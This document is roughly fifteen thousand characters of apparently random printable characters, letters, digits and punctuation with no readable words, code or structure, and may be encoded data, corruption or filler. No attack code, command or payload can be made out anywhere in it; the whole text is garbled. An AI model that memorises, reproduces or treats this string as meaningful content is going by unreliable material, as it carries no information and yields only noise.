9&/O4_yx|]OD+6LiV9{X5p|J0d|ONr97K^srf1]J&h_S7YsU-{B(U_]F_IWVsB]}WNKWIFVo(zrO9/ed9ki6Tt]kJNDEEJ%:J2FqzhO~rJo~p+%}Uq-9DFi0o_W0I2o&|6W&C922oqAQn;W25IeBUxwwWx-F1Le2uy9(+I-/)yr0|_Uu16XJU9:0-]K{WqIAdy)Nrx1kI_AuR;)Uoxs%-x91Wru4Cri&r^+{5yCEOy6-IrDWOy:EtWI/i:I%dD2{+;hq-FAV1risEDh6oySzWp|E-e-0RC~4TypxuzCECyT-6;4-LCX%~B~q;-tysdK4^6WyopW9_ErrK-WApdrIqBrWKp+r&(rIYkWy4IrBApr~uW4~FTrUs;w|s^uJ|-rt]ko]zCW{:@W-JE64OLt49_p}9d+S+Tw|f;Wo%(:D+oWEDkWNA1z4tOpw;oO9WSW&fSoo]Yt&;xhEz6r9NSpwBxpEYrt1p0R]2ooY)_Wr7d~Rq)uR|^J4(VJttp~+Jf++LSpq-KU+(^5UfkJeOTCUF-ny0@inRsW~s-uBFkIp%W|fR%Knu;|(&Ow/1zKQkT|Q9T|/JS~e6{Df0kEu1pRox~WCCBIy6zry|yWku+rzEeuVw;rik-Epio+A:@UTNdrp+2yxE:R&/)_6Aw|T7wOTo2zp774rEp{zoEYD+Q-^O]NT7J^uuw%;zw%T~EX;7pirR(R^tiB6nfU9+(q6&%JE|7Op&wqxx4opyr_xpWX_&u|wzW{yJ+|;KzpITNxxry|r:Bu6w:hTwy)pSI56S:LTTCf^-S+k;ih;Un~p4K)6NNLIN|zy;:S:6o{xU5K5wWnr1;:ht;hrr7~x]-+p1Bk6xYprEeBr]_WOrQ9r9t9wEy~:CiwI]w}6{iUTe%trx+-x;DqW1|0ir4;_1w&xE4zLNB0D;s~Lx6nkrydrr02L)-+IreNr)x7xQwdr]Wrx~WixrN:xuE(^-xf]x-~Rk9NE%Q_LuUV4k/QXxt(^J9k6(~66RyU2WR4/De^0EX@Ky4CdU4F(uR%}TrYBBOy@n4^fTpVhxFqR~F@X:rC@hS2Q6pYthR%(nuE/+NR+pt@ohpOBy;u+pes/-z9Qoh/@6Dr;DIWso5}O+xIp-L+AOxU-oLWn06~n+hWL)DU9B_+sIr^hWIIR)iUr|_In5L~1Jput4:9yhxDB:zUNx2IC6rw6D;}rpru}IB(E~L:hEDOBu;6:yIJqTDL0Wr}xoTCr(rh1]i:_L_L/oiFepW)]0z5&T_C_(wU~+W5-B;KQukIypwh6Wy164I4XEI}kprRVpr0i-rS~Ipi^ppT^-rqtIr40puwsIw6/xpe{zd+JLTr)T;WEWirWQ%WWQOy|](E4W/Wt+wzD&EyJ+YT4;srwNo0T5Op1I;DW-IWuADur-d+LDxryNx-]iDWyritB]6W9tKOD-xuEdkW+iOW]WEwB+zyIIxWefny0dzBU%puB7kuthtw)2y01C&utSQr]5{DYdD4n%Txn(TS)Do{)OCx1:NwQR]E(N0uD%@Wtq0inTKKo%K-yUYW7SOQ-UBreSL}ULJAUL1-Nk%f){ETK-6xf]6u|}wzf/erhRn~-}Byh/InBFxt]wWNYzny{+}WhApI-;]+-E~|r~uES9+(kyKo^7KrBz4|rt1)xId{]6Kdpi:{^ArorFyIW~&~7/dhpW&LBReX6y+Fru]qJ~w^OhkBrww:zr+JiJztTJzuTyE:6E5N~~9J@h0-XUW)6-C(Eh}ICtyT~ty)y:F)D0//rdW&zNzEBI;TTU;EwdJzAt~EpxJs&dVErdA9hEeVr]w+6xtSzdQkre)dpr;B@xt~+|efpwB%rxtq6{:t^eNYreKxCxi~XE]Trkk+w)K(p0~zVN;7LyiRzSyE6SEurS+R_wufxuu&pTAd_Erx6uizxuEhrxEzkuJIy;~O6uA;AN1A_XpIw;WW2AoViiT:2AVQ0EoBWV&sp@(9N;&fzq-Asf-:};@WSf)Fk_Q}e9Ikq9{AzBf}Ds{OzBf%yVYqee//)Er7d{F/Cd9zIOq2(Q]7XTN~)pu%Qhu_TJTeK:qiROyY6}q7{y]p|F}DfoTI-N@kfnq6@nLWNAT-/5Lz}WuedUTI1F6pyxpWFxL-FQL~TLVtW-u961yIoOu]JOX(ENp~BFi5q~ip+WDJ~N@i+t_6)rrn6AV({-e~Jx::QBC~}6@054OiWpuQqWC|z5CUBnWCDTL%iD0:NNVJR~p6TqpT~ruAiWrzInr~pkWT_Drp4-uCOIu~VOoVDrh1:zhT/o@6@fp4Spu]Wph|spppnO4e^DuC:o;{9xOLqB_{7ieuCO_R(DO6-FS]+]rwD-pT)OtN5C5up-rLr]oxf5pCwrp/{UY5AWxON&{o;%JIAkEWtzw|nVn-NTtt17@_yt0N4^6R47o^Nu9_ItWxnOo]AY/Bs^xJNfd_|A5B1&7Us&hA}5^-9(YdUR-07nEKQ]0A}De~n0YrfhSRU49Bw@1EfDWp9X%Iw{}yf%^{%]-yCq_({{O~|%%prBT@BWLyxN@uWDirSx}(rx|fx(ouA/xE9D2U/nx)rBRrf|pWu+@txq;tk;VF62DrYJTW:9wIFTkI~C1hEJYwEJyrAnxk(~QU%~:wS;IrUI{Qhw^ORz_uxi&~pxxt:proW6L0W5qWDRSr~I6]SYrkCekk6y@|Wh}A2(^Wn)kr-RVKX2(tye]q5YoWs/F5ei5TNhS@SEA_wi]&nh{eCOt{rrS(UdrB6xEsx9~t;k)-uhA-6rqJoxIJ6wVdrwiQrwiqTx%dpxBdx6@4x55Wk;}VxUx&rE@qxULCE;&{~z-;Iu]nEu~]+]|0;wEuxush_xyxrrAV|CyVxSiuzxk(W}k&EFs:iq)0y@esK(BIUed/9+i%Ei9su;{]ef~/Uk-n&S(;D~dt6re+pB(/xE@i@sfCTs~Y]S(NV/eyrA)%OxK7E9(DwY72|e|6E_eXrYx+pBtUpXn|0Wu/I9e56fpUhWYX5^p)wru}pAtA6ohYeWtxrxI@rkIQCY6xLV)SpOyE6Ot9pDCVLRYBhu&O^O//}RxqKn0z@O9/)|2/-NxT;pu^:IrJ()u+r(zAK~hnCCTYWxThYWrBwIp-1N1h&A}u&Q_dtyU/]@D6YLuwt^0-xkoN9w^xT1_Os~W~ndw)kLF+9nW(%Cw6qqiKE}5;5rV4LLp2KD0prX^YXIDo1%rqVWoV0-CRerrz9hWpkWpEY0R9)Ih2roriQWr6/rpr)9rEOIrEzpp4yppws-ps:Or2fpu|FKrV7Wux&pwXnrw7nYC|fB^I~upuFWFdO)rhEIpU:6pupirS_QrYs_eIzWriY|rrODwu:orInup~p-KwJ%tYs1+s/or0tYo}NxShnWeT%&XO4Tu/V6x;dBF_Vid/Q99FUh:_X&wBf__/+t/pUC_Of0h])o;4f06{f;)h~9z-ykLzAK1r+Rf-AsiW)7fi{4iW-edyQ;TB6-orf7Vo|Uy6fBidYk@rt6i^f^pO^wpR&1:d(F(|h)%-xOkWp;KWAiR@_~Qyp9xtuUh:VuNdCK6~%ezs&T2i6;@OOVu;oo-fQFuOFKiwSY4E]X9p6zuIw2XqpWoEk@SySRATS;SE&Ff_7W-t:;XUruqOESnwS2CEOAqAS99_hkOz9@f_%XQtz4J;z~%)Ji&NWTy4ewTp0O|dDK]wyi/5J%;rzNn^hBi9xI/^p9u1TsiOWXEW(~;]FDDW+RDewLxNyR/IW50We/WCKwy6B]yqBx]h{LzY5|Chq]KL6{Sok]@dxNFCyruup~xdkI+2xIxKkru)puWBxrxU2B4eJ6iUxr+}h(xp6w4sOx}&Tuz7%S6Xr}-XL~O4/KBCOiUT|;+O2kVDB|4dSBY);qF}o_0o9;_|d/ikn4e)^r-{@wu)FTFIUe|07eiW^BFe-9|~]rfWxkoxVuR|-zYxyui590p@r2&0_zI4hehoCYCYp~QhFICXCL0^oRtArwyuwFBrkwC2T+tYxwyeY9U2qI2(u^EE4u9FkD2Au77}rzdQozwV}qn_nI5sr&q~_tL(u7SSOtn4KtKB)@nE-Y7LrR;th@1Yn-zp_wz6XT/0OruzNyD6|SWw|o;~sIpih/oWrYdWt%CxT4OdTtSe6V14~wDQCo%;JpWCitQ4N)^UXn1R/K76XqhkwIDTqpo&{9Y]|WrBCpWSk5pONXW@TDu27o@Cqrpy:{uw}DuskW%wW]xw:EkS0O;;k]E6A4qwh1WVExwry~&1T-(kXw5ALkChCO%kWWx6]h2J~OIS_EuxEhROIWpV(y9CDR^quOOS;SSxfFdEiK{(~w+rOBN~kNU5I70:~zqT+NDo%7W9/%/SiJV6ez}dD}F2tF_FB9A1r}D+Wf;Q-9@5~:77iIT_WJeRNitKh|J{k9u5Fo1V5OT1(XoyxrX@Sp)thD-(+qJe/KT/eF{Vy&]}Cy^ek_y_)tq|V5@ATn{@&Iy0~sA5IO&~((K&wpS]JNCfIU5k7e/_ueEIoi_&ELyq;Ny&r}+zI:W^]{xoSwR2LuUDTu%W9O0p{IdYKX}oE9}zA^L-0;Ce-9VUh+hVUkS~^JhhKD)Q/%_|Qu|Qe1I@7Wp-y9%eB1ixiey|1oxi6p]]+yy^rsw2i|iW9o+eCppQU+;xEEr]C-4-BVi_9ekRUKdzE~EDzsRA;-(yxur69-}yiz;Ouii~;rLupwWw:EIrrd]y6rROoBOWEkrIXEDr;~~~d+rrQWW5rSrpEpWrkBB)nrx0AA]p~w~i/-DSS(~UuCrx(i@It/I0k(Dkw^^V+kuuEyyuD~unR]TrS2;&90WK(4(QuuhT:O29wx]orx%pBk:xihppx6I+tENFd-DOBJW@rCCC-2+y9zkJ^{E+Eu^~u6u|h11WEuz&~SyOE4uV&ixr+4Wwuu+J^0zUEu]B}D4+S(s(z~r|7rWEI)]WI~rpAxCwkEE9pWD-;TtXEIIRp@6FxE|C~IIrNezzurIRFxXExB+SU]DRinih&4}uU4-U&A__FKQdn&-JE}t}J25-&V+:1uR-+BY76pwqoun4&D&ot}~~h6x~Q^@wY)&rr(U+xnWeEstqh{L(VY-+R;;6n0D|999s(RyLSqqoRw]oXn-{U//J~u/RFF7/64TkoSQNkr6y&ufJFReUNp^oC%Eu9fWf;u-~0-0V^9CC/q%r;NWIfSEfow;R/x4@/%|;0YYDnSD~6KCu@O9QSxyLf-Wp;:Ciw)wTOWW|1NqIyus&&)77(pr9iwWf{d(XChh}5o(47f|S_AT};f(tx]w6T_krz0yCO_R;yKo;6CCDII0w6i~2U%+++;e62uKutIWO]wAA+S0rI)D+u~E&]Dp^UEyNrTrUhFFh2^15O7{V)L(L-Y~nswF1JOEh6OE6C4pEdr6p:I6xzrxqQSpo0JS-or|CX_-tr29d|WoEC5EOk6h4C61kE]u^FrAurx(CIThTK:0F5~q)wr-X%t~5{)pExR&hxxSWihVk;IpIikDxD~Bzr^WJ9Ew-~rrV0QDALq0]-SYWWFW-ut&;&KWuVYr5IYVzAfVsE&XyRi]hVVJ-&siSF)Aq-6:dwC&sLh@]0Y]5If{XreE-X-Rwr^RW}UCky_r]S&eWddSz]kUxN|w(OBWUA0|IA^F7E9x}6CkKxROrRE{xW-6)rWE6Dxkqt~ph^WIrW6er(f90h;(C1rNzSL-C5i@IW46+w9ekUh;O)WkCexSRsF9y071{rEw)2^2SqWnIe{OzW/D+x7iB1Tr-AS4NOTzixs(~+xsfpI-KID6t@~(^QK;KV9|W2zxoVWkh0x9rxOOIA-r^w/EerhE|Q{DI]UAzz&t+t~k+OrWRC]rE-LpJkNNt(nr:hWES|K&+z6TdI2B|NzJS_fKpoxSI}rU9Us0ShED6I~VJT+f5:|TzDyEW(sfVqo(kO22uOhxC:pOJKx-qKpwWBOrIpr]f_ODppxkquLfx{xiUC2]TOuS|FWOE}zLNoYXCx9|wiSWrJ~xEB}Riq0DOryRN_Wr&-]r}oIDr{uprEY_urxTOBpwuWpEpi]WWy]TErWrAprE9Ui5wrIKI2)D^rSWF9uOsTI&x9ShR|Q0IN@dIV]z&R&x}2oD5&OE+Y96rsr1:tAkQKwh}oASIQ/iwk+wUkW~p~UEn(oyF~rSd@J/n2C4XJp~f)yDu{^0xW;_FO92/k}UoX-V&e_OB)qEwdJ}+u;(_TOVzA]RRw%SrfC:7-rD72C:ON|U9X;fpCt&:fLU(NeW_r4;E@_tBEzDp{2|nLpB]K2qzoqJfnp@1Y%KI@BBpu(6WRriDx{IiJ^zuE(U9kz&X)i~|kp2ur:E-;U;zKnNp^uwOCnB6Bq:&NzxSxiizffz]EEfdJ)9US;r6UTYx^(FCwrY(q0+F@RQRUJB^Y(ohi{tF]srO@prTt:kihr)dNn:+px9BIh66i(rzrx]ip@:OxuI%^w]w]Dur4(orC&kVr;Y5wxkYJ2SEDOp~AzdyId2zkJS9UEXIUDpX{|C^x^sQ^;uTkopi~YIuyxwkL^-Ihrx+hAx~&nUx(tVrruzWY9]0DDp4T+uu;k;:K6y_VO(X99u)r6n~N@RI(&:;F&Y|6wx@RxtAs}uRQE;+YK/E_5YLq&q5Qdw|yW-^Y;rVt]zq)V6sVL4SfE:{6-KEiiO-Ds52xtAeoDAR4W~I}o1(e|fk;(se|A51@rw|J-0r7qD+kD}7k9k:z|@y&dB|X~;~OED:yrQS4Fr;Iuw2pD%Du_iWBeC;q]+7(Cd/@(|~KSsii_AdXdBO5@wd/QQVRe6d]ArSrz}ex9]2ItrxNIO0z11d0y%-k+IKRr_yeFn~6W@-I-skx-D4T^(TX/y-~JA2YdOF__Nd2SsVRxU]Ndpq0~;CW1CO-sf@NdtoSsI67nRFYf^UC2]]xupB9}fRLAW]IirCReAtCwkpp%(uVL(zpQrI+})&Ouy^K~xAU{II1_y{69uUrI%;k;AQsS~EUB/wOw|ku+Nrpw]TprrD2BJWrsdISYYwrkrk:trCfOpSTU;-Ui0zrBI(BV|n|yUz)Bo6^VN((]Y6w}:7fpE}6npw2i2;A4fN2zB2S9&y4OCTnX}(Dd0z9V^{yx%(r]tJwE4w0ONC]e-r-47~u6R{:pxyQ(J_%VYI7ptU;yki|CTow@h}42VFYQ4OU7Y}A0OTeXy0O|fO}iKB&~;ks9/4oTQ^hdTEKJ+iFd7KR9SAo5Csy{k@X%pNUJF@d)5qe1OkNtuf6qCz0Jp4}LArnxxJIA9r|TFFLI@7BJkYwrx:OF6%A&pJ(4o7UTX0}(-In4_BKK/JzD4DeiAf;d:EyfqVTA+7V%)qf9^rrFq:iEWi6uuDquD;}x:h]RF62q1;|s7;]0urIWp+KO@;{&CWyrQF7s4WkYE]pA-WyxxqiS^Ezx7IE:~rrJSrW5LWOSRWrYXEo^tE~u6NpkxLuxNWW9~O~kL]Do^~%F;ryFoyENsrruiyy|CyEthrEznN6NtrwIhBE-Ar+t|rLuNWkzBErWtrrN5rWY)EFI%+|itU}i;e/]B/wthyTrw0~uwysrBC@Ax5kIXdC]u(CyqLqy:4}]zEC]eUxU@Ys]qfVfk:Khkpt9V1|fB%Ix-rAd2yVUx%iuf7iu2uS~]zUf(1hd7I4dWC4N);CkLUBunEqY&}&YWA~d(qRd06~Vn^qYfSC9:~Eu}IRifJTdAzCdr4ui006]k6Ix@&DVK/99+ntYK{]Y+1sNpCxk]F6Yd%kY1hk)h1Rup)4i)hV)A]RNt2]rr6~7{607t{2x(h0Cy6zC(h0CSsr7q]w|K9i7ukixfoV7qAIEw9x|Y50rrqDxtRwxteu|;WdCr+wCt]DxrChw6-S|q14|;D}e/LA)WDhrDe2+]s4/D|dyp4FLD4Upprr0phDykx5EIDW:WwdyIeUOw46opKupDuqyoriTrp+0~zDopD(@D6&ID~D0rSNO6COYp&XAsn2EIBpYp|NWruKrDhxEpr4IIrhBrp{WrI5OWr&EDurIrr0LrE/RDuuIDrWp}05~pu%{~rROxRyDrpBLW~y^RAE+Ih{xRDR-&IsB}IApOAqB^A~FWAF-uT1RDKAfpr@UoI0ACykBJ(+(Du4n-O2EWi|nDD4W2URh4unYwt/(IRqorJKJq(^y|u20Oixrr9kShhBns^1Dhq|0|y0DV_I}o_i~IN9rBAWNCVWJDk~kRKh+|~)ru2USO2Xrh4RooqNi/0e&:uo::S06:;W:^FUJRfKwINXpTxt7T+dD@YW_}6-rB]-OerBQ(rr7+WuX5SrxTEz}R(rzCEET96(T)F{4iSrr)+Y|Y+/s:AL@X(rk-zNw{yrqpkyn66y/fdfsf_(LXr:-p;|X_zNnR:y4Uk|rw~R/)-y1Cyy+Tyk9tfD&dWy}-Wy}Vyy}u+I9UW%SAWE19ND&Yy{&pkrD(z~uJEO^WyrL4WEzzEiWC~hW%(nWoSQ9wWEqR]~tABW)er9e+(_}fxCI%~TRxE9CxrECxzBEsErWiWr;(rEzA+uit^B/;zE-)p]p4(uAB;]B;]A--;V{U;EtuBY-D(B1iEBe}yBUoX/ID+hq-xuyD:6yWJIWusIx9]t~uIi~9I)~2z&w-FDw&6z~&O)y2O0y]rW6;XIU4rD6;Fxy]C}U4ip6-/)yr|~6nAAYTRwV+9Wdn0S9W|AN9o^dYtx9-}@V:2Br-Qh9zdoY+U&NdddN@J4NpdC^dFkN190i(WDi);tY)ro))Y@Y)&OWzzSu&+DW9%Rxr:x:yxd7+W4ukWIuFyI:5u1Cw-uxCEA+(KW)f]5|f}sCq&wC/WTCruux//9|eqEeQixzxh45ttI7t&w+/~&e;Q+&e{~u2FuuEpp(upipeOnwuyRuyr~Sen0rIAJw]AiuNhDSIX52QJ45eX+Cu~pz9-xpE5w/4L)RERsWJ/XIpC;IOr^V@zKB^rEorDzLpp6yurVrurJop]rLIuLIrrB{pIKWrrkBDr+EStEWD(9KD(BxpD6Lqr|IptdpDWD_U~JrrADrWJzTT{NBJAAkAUx:R~-TuFXu~A~yuUS+Cyw-u({K:(]rzVkr4A;(ixfprqDr|~2{S+);^(A0A~KpAAK^](^LRLpS]~(Nk:th~^k:wze]:V1y:({phs]I@Fp^uR&Qp~}F^^A_&6AkusDE0:hF|iB%D9;Ek^dfJFCSu@S@:FODB6)u~oxpqOr(k4Y0-CY(CA~0Dx|pDRLDtCnOK^L+@Tx{rYAV561dJhEBiWkWAJkdxk/_/DtOO:OS+WrShzoSiyWziEW-CrEO5zK5pLW-syx_46KXpq%X5p1KW(rIk;rL|y{%tV_Tt:XDt^L;nywD{Fy(2rEpCrEy^;Y0^_(E9xrkwuD%RLy@2WrOzWEOuWyr+WE:Ekixd-y1@kfr+ViS+N6nJ^{@{zNu(dik(~ph0yEB/kN9DOr4Ky:/^p^+~Bi:WWrItErq_zuetVD)KWrEhExDwrL]/zrInh6TwEE+~WWIBEo|KkIrorE|0Exi]IA~0Vp/9]A(+xO+d(&w&xk{6EV{xzqV%pxdIIr({peI0E&rz;SNo-&e;_2xxx0/2y6+kx0/I;k)TAq(R6Vfsd])+qkfC7/J2:}kE%krwO2fWp6^])qJWIK6&i2^OOqF&4E^J~&N]hrVCO562B:9fBuV@}-6OC1NsE:V+~^:Wq@isiK:zIOWK4BrukIi+:qNpSp]uExWzoKYfI|7tyU^tIkTANRV:N:if|hioJ4W+oI_KrUr+;QxrEpTw1I:+OQu:1O:w}|+Q%s:Kd~;ze(:KswC+(Tupu25{znT{~UXE_~ru]uxz0%u{Wtp9eDWw0h52)D|Yfq+9eD)9AxxDe0+ennrukRXOXu+eu4S_V:wyQ/2_^-eE@rw;x|-rOWw;]|u]nwx9z4uR@0(FSKue6hu6zkz^o|B;BSE/A2Sur4uR1UEkwIur(|/rEn}TD-p{EOFrr&OIrSD005]ruKWDyExJ)h+pSTitr(Xk-@YT}yp1hQLrqN]IA@U{rqFrh_T-AV^R~)k0+~zk}DDR6-rCyKd&(%iJAS6Ckk0y+A^Ixop4qyDhF+_KUDFRF@]4+0FSAO}0(frEY@~O~IekqKRhh^hIR%-IuS-FIq{SI2owN6iD9SOrq|srAI5r^&fR^+fk2uphsIEKpEru4;E&2Fy4fkS^6z+A:5JtdN%]2o(4-k-nh2u&F4opRI-t^y(pFCRLd/U2FoyILFWT;&VnhFBF|Q0+IQw(pu(rVWCQ^]&L6V756IypIWJEwUNf_J{20N{{2(fhz}WDxV(//t0kkXDt6LF|0E;BEWiBEWEJtU::s)Rr6{WKOEJTEt4DSqkRN(15IE5:Eriey/rQ|)0uy;{0pEkttyJpEy{xkr{IwywipO}A0E}wnI@d@i^9rIx0N;h0W/1Vzi)9W]K|Bx-|yr~_WoKOh%ts_x0qrxttOr9ry]w|]xINBKIwk]tIILe]E_I6BrqKzrEOyrkh0L9tT&zeh+C~]qA^+uBdrA&ON0;iikQJEAAe-BX;]}LOyAfKrA+s1upr;suo;]FBkS_}zp-S^]SCtCzrE(U-yR629pit}EYqWktK4~)OBUiIVEV:Y^pK(U_+NVExW7SY~B4+yYYrS}VVKd2)I(L(X/^We]tWk]VkSYi9y(ds4Kr-@2uz:K^p6IxeSu:d_9F9k5u+ru))y&VWk~_(0Cu&of:L7A0EwIT9EuT-hyw2]%uuxp@-%Y(Sdx;UF/_f}k+NV:@N:E7w{puz272z:FrwSTutzy@tzX@Qk+rudT@I~AXfoJxx&IrEt4rt5Q+F(++eRTuQ:5r];R@uzU@uxdurrISp(AwNq7u(((w%z55piqpI~nSN2{u9ihu5y|z9E4u]nhKy+Dz:ChwDtW&1R4ux0hE/DWhR;n-4Q@rwkptkhxwue6BEy|rnFRWE%xuiT5tD75(D)):wiTrx+ILS4]0ErRox)]tX_6OA0|u+qrfXy7/%R)d6D1UD]yE;u|z(yxyFW&7EWU5%We/-p)0IQeRrTxTr+R+h2&Sr-Jw@-:wwztnD4@pwWT5RhR~B~/{N]wC_ko{JfJ+9qUtTynWJ:UQk29IRQw0d&-B0Ln{Dzx;k:9KIDYOV:]zu|Y0u}:526]rz66}fUV)}:V%w79uoJ7wJ^4FCVF;IOdrzJ5wuRE-9D7rDIU(DV9w%IU(/I-IIQ)w;|EONpQp}/Uh6BkW2nns}%5-xCYqs/TWrC^TLpJErkq9Dz+9Izy1Yp&(/f0sY^:/yXxzphn0pu6ErUfBKnT{SRt0sRiE_S9FF:p7AWYfDrxkDs_;)0EY@ErUJtJ6DRKp/oW%Y9;Ls+YhIy+kY5yK)57_oEonk7Xr9LIN7;DxFWi@RErWerEI_kiyoSEr&NrEF{~zE]0-:EII9qYiEENtCrkn]nV|RBdKF0F)LtFA7OVI}S_w%DxV}iD/Ck]Q@]x]tKq+-/CuWrdV@7LXfSW/ywiVD6&|&pDYLLuNynE2|WetS;q;JD;NVR-tdwRI}{T75IRKrWIU~71{Qi]R{;xhpD(%EeTDuitEIKEW%CFro_WuCI7YAdT-UY;wrT+1E|REBELVSI{YUw9STJ{hqCN2p6EWCdrhuTRsQ24I0TdEdp|q;|uK]k2iOQ@yy2&:OuF|z~V}|WJK]iFVrN@@(pVDA7%teDh7TU-}Yn)LkoWL%e9wRkE&LI}4n(Kfio-_y)0X5qT~Exwr6DS|-rCYyE9DoyEXuwN@2]6RhEUTnLDiWEu]UL0nJSipnwqxurTCyAIDXd0xdFi^|oD;2i;4rE+1exRJr:FW2NR9oX~_NWX;qx~|6uNe(2Tor]kO|JTOykK(N^sR:qCwh^}EQh9-5s79F6(Y2BU5ySsWRW:nxqExqzRRnLTrpiN9-Ni9DI2kt7SDCh6pfYSkWBOh-rEBBrphCurOSWkkkk+ODoyDEzrruiEVzkkWE^pWWDD~]phhrIJ_SzxiExiIpE+NAWTkR&n(7u9kke_uO60}xNOS6hJTs]9/RDX{_dxkWWB(BSp7hCIiT~J{V]t++&@O:z0Ok/J~9&A{L]zwzssWBpN}_X4iiDsE9+Nyw)o~{0D4UTrO6t)Oodx|7:hOTDTxTXpk|4Rf%yd]e7X{L{Q0%OIk9B9|;fi]tFtRJWD%0q]BB~TKKzzy6pih6zr%+yVu00oQR-EE|}^O6rpKx|WuOAIekL67tdzyyp66yNtOSW}D{p6dC&IQrrzxut9~9RUBdLS^7{ThxAqnxN:xW9y^yVii~9KdF:fYe-+r:VT&dO5)JKzTFJYLRW@::KXzuirLz)1Tx:}@TozTt|oixEr_yXxTTTn){N}rt@WS(EIx-piwI)9KECFo/19k+C6y]piBSE;;T4w)C+W(W5roFNuk{{W0zT5DROJLFh]n^n+N:Dxw}4iCOoyqIr6CF4ho6o;(;+|r5wChfz-S6I6iiw^xnSnIW|5J::C6;_@@y{V1KQT+~R{qyJqKwqiL]Sx7~:~%t11%1Weureoo6iy%rROUpnEIAh9xDuxEOWxxuU:po-SR2^pwxwROr-WkW--IOI0hEuwxIhr&SWI9eytpWIR6p]u~ERdCSU9T]Q_z}U{/OFh(R{n}&t;99WS{LSpq|B(ifif1V;FA4esUUESL5/RTiT%stuNssNy{E}n%;;rp6u2)L2-|eXB0sSQrrBs9R4Wye7|~IT]Qfe/KwJUF6o6zNes00}uuuUVEYT56pn%h/]qE}AiF]Y|AFSozA:NUNQ:xkit:UD-SCB~iKIu:xy+EEuAuhR:L~~rWWkL^V)h+tOu]SrUy6}O1{UQ9DzrFJ|x]V}w~O];--C0WCr_En;Wz_)UxSwfLhi4L(JfU};We~)|qtI2-u)0@IrU)@yL_Q55huXI}qR7S~Iz9LIQhK6eED~T^-r~4kyISJhSAnzu6]Qy-dAu@y6_rtuXUDEWV_ipT)np^UU4+wus:WI0IryE~()C]49Rwxu&S4wC9IIBqykr]f@Rw;XEoD~Y6(4iS+-01WDw9fYJR2i%pWhhiTDIxKkr}Q-h6eue/pW{4}h6@%_u2)t7IJrE^(Wyht;rkW:uus%WVNR@EWr~eouLI@Oxxrxrrx+9rpDhEDWy)NrkAWOCuEerIWy9RorBRp+4SzSYnNtIqpeK-rYfo+tO/%yNW~;5uwzhU|VFd{DzJdnWeA_Yew1TzV(J(BJUSRKA_Ypif9LSw^f+S+psSp&A_%A0_6p]wp:uC|sqx9J%BF4Ro4Lr]0ueOJzh9XiKyThQ:d]N)iSWIy&reOF{t]Bt7p-^)JE{hu12AI2sh61dE0D4TT{6_i9OruVhEp7noR07|VUEeW+rqSTxWk7phxWizhA5Bip~u:h];z7|EpSCuOtYpoJif%LyWWA|:/D6s0L+uYEV]z4|tA]5A]q/ru|ru_y+f)zEX7f^D:}@]DIs}A(I&xWRpQi96Vp^@AqOOIIq4EyAK2+pwCE@~6:&RVy6oVWAL6ry(ohxL-tNOLhNouC-:0Ey9d^;9%7i^9@}Bri^kr{Y7~(rf}CCdN)uhC|_Ko@CVLEo1r6qWJ2V2x:6rRuR0y)Ak0kEoSWwS}_+wiBLiww%{o(~{wyrw~Cxxr:_W~N{B~rrzEWpxh+euE@oIr6r{oIB{OEESEFYE+pphuEepIIR_WrSh0zxVr-ruy-)UO^tzK9WE0A42Y]iw}i}4fwn:d|J2oz~FtS^%5^Jtt65ipT:NB0F(VFN{0/%n4CtF5JX7qzf9On|ykYC||/Ry2XWy+|12IIQi6OOYIiF]SE%01K)^6zhE;~V:poCe9{qBI/Ji}|L;-y+B/6ux/EJd0XT+huS4n((h)OJ;frDtpirDiU|Y}o_f~eruhJhJS-;:5d]_LzpN&VOss^rQ7}xCz}2_Rq|zpBz4^rWx-~KEA+&qw/tRORy(oWNV5KuA_-iAh@~}pRFLIVf;0u2;CxkkVX^(AC%/DkEeL{4E22h&X]UR5}CSo^wur-n@Nu:D&]4N-d7rkB:pIuJt{WrSYueUTx:uw^Y-r6^^Irf|ED(Ai7Cxfd5IK;}0FCJNxT~sDx9WYLIw]Ak)kp+-II5/BoF6wJELVs4:D02{kEu^/Y2eE9hh6iYpprqTz{ExU9w(E6qWuxAIBup:]N}~wSEWerrsfp2IuriEOu+NoWEE{xwy]U2sXwx6E|%r]|5@KLp9OuXfXS_9_FyRTBSw/CutqV^qt(V_fqVK]-EQSCFs76;/AO&R:Qnsr&s^zIQnzWekNfne]s6xWefo2XI@9t}]sE:/BYtwurLToSKU%9Xr:Jy/ILJ6E^|eh|u{{7rWIp|n}d5k_hz+~O:}h~K2EDDDUBSn@uIqERrSK|S}i5kWpxSFKz|+@QWpqzAiSdWVAARk:Epw~qh@rERqtxC0ipL+y^UsB&Vq)_Wr9WChnOxQ/R2e-&AwWwp~6ErypR;uFDB2D25V5/9U5BF(4@B@(}7iqz-097;kN1OWVyr@_FdUX1DoL_EN}W|k;9XOIwW{-r7%]xEs()hE(E-Qh|SEIRQ0prI6Eek]Oo9@;:|F|2dDy(hU^{ts@WC9]%ppr]0pWu;N-rALK~ry5VVxdRyDpwer~5u)CNBr_nVe7@php5)uw7DExFkxzurkkAix)(TN)6iYDzE^ByreuExI+yzru44Dok@Az;/Sop@C;7EC2Nwus2USEno+XXpNr-eEsnTErU/+9RdzXDCxX1|EfLh+r%ittf:2DIh6uFC+2fRJDN699R6LJLRpoiop2TzLW446w/%V+KrK5xrx:_i^U}+I5z:6++4{r~szD;ADouuY12Xz|9FB+dNW-;)0TR7ODUn0(xeS~K~0+&QIKprdK:)IW(T_Er+KIY^it+1dpqA0I_OYOz9WnK-prrTSor4eBrOiIY_dIp5YErKqrrtxO6z^Cz5EOqT-:q7B+d5DOizKwx0k-~w_{y4YppyLor5K~i{(W~Esoy1O);%kr~Upo~-^B~z9r7rW4R)kKDB;44or1V9^IrrLW4eLz^NErDyoh^y:WNE{to_@:rO_4Qk0W/yEx~T;+hL{+^Ao+pWLOIeYDIeYO~+6JO}d)DJ-I~7VDuC0r~+^|R_%De)dIUuo|@SrdV2/u^SE:Lrfw6q:}LuhVk9nKrw-J;-]dpL%X_-;;;S;E;yV;x]Lh^ryR:rEByxoApkAi:SEnx{yhxxB2OrrwrI]DprkJkFw)Su_)Ouw];YK]z(ih^w/%pQkCOS7kE6Qt^u4N_Ex4;]9EJu0SLIC^DISqK~sD:^%wyoSw0ofu_DINwuz)Wrw(@fs99xh(twrtOne9tr6rW5xnzLpuxJKU5ry0zE6VWuQ)SONYtr9i0DJ2Dn&0y7^k^Oq~1r|SWSps^kS2JxS|SJ/NWW;xdW(&^OSDJW^pzD^|_AAzOW2JknQdO5JxrD7SpzwCO5h/;EFqd:rJExE}yn/}y&tX_W;0oK]/Qx+JFO64|hrEeix&/5q5NKyEo)uw|pu]J4rx(6u9xd|9xO~E4ARE